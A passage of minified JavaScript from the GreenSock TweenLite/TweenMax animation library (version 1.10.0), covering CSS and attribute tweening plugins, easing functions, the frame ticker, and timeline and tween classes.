p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new _(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof 